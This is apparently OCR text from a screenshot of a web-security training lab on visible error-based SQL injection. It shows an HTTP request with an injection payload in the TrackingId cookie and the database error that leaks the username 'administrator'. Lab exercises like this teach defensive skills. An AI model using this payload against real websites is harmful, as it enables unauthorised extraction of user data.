 1 GET / HTTP/2
2 Host:
0a30001204949086829d9ced0009008d.we
b-security-academy.net
3 Cookie: TrackingId=' AND
1=CAST((SELECT username FROM users
LIMIT 1) AS int)--; session=
dok7d6uuiknrhst1pradguuia3bzvtcw:
4 User-Agent: Mozilla/5.0 (X11; Linux
x86_64; rv:102.0) Gecko/20100101
Firefox/102.0
5 Accept:
text/html,application/xhtml+xml,app
lication/xml;q=0.9,image/avif,image
/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
Visible error-
based SQL
injection
LAB Not solv
Back to lab description
ERROR: invalid input syntax for
type integer: "administrator"
ERROR: invalid input syntax for type
integer: "administrator"